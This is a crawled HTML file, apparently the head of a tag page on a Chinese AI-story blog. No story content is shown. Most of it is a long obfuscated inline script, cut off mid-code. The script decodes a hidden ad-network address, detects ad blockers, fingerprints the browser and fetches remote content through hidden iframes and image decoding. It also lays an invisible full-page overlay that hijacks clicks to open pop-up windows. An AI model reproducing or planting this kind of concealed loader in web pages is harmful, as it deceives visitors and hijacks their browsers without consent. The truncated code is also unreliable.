

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storywith.in/tags/%E5%AF%B9%E6%8A%97/
body_size: 16334
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>对抗 | 每天一个脑洞故事……</title>
<meta name=keywords content><meta name=description content="每天记录一个AI创作的小故事"><meta name=author content="Me"><link rel=canonical href=https://storywith.in/tags/%E5%AF%B9%E6%8A%97/><link crossorigin=anonymous href=/assets/css/stylesheet.d6fcd20a4fb86efa4dfac8ec95da60244cc8871042183da1ef28e3a762ad79c8.css integrity="sha256-1vzSCk+4bvpN+sjsldpgJEzIhxBCGD2h7yjjp2Ktecg=" rel="preload stylesheet" as=style><link rel=icon href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=16x16 href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=32x32 href=https://storywith.in/story_logo.png><link rel=apple-touch-icon href=https://storywith.in/story_logo.png><link rel=mask-icon href=https://storywith.in/story_logo.png><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://storywith.in/tags/%E5%AF%B9%E6%8A%97/index.xml><link rel=alternate hreflang=en href=https://storywith.in/tags/%E5%AF%B9%E6%8A%97/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-RG9VXRP2WK"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-RG9VXRP2WK")</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426747,D=8426746,Zs=0,kn=0,wn=30,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=2,Mt="Ly9mb29tYXF1ZS5uZXQvNDAwLzg0MjY3NDc=",Tt="Zm9vbWFxdWUubmV0",on=2,sn=1730026675*c.mr,en="Zez$#t^*EFng",Wt="hvb",Xn="kxcoom12gwa",Ht="squuuvbe",Dt="rq6",At="e0heb0gwc39",yn="_qhjltpf",En="_xjwqukg",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let 